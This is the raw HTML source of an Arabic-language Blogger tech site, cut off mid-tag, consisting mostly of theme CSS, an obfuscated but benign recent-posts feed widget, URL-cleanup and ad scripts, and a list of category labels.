#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=2a47f3ee-d15f-4923-acd4-d83a1fa8ab0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=2a47f3ee-d15f-4923-acd4-d83a1fa8ab0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a 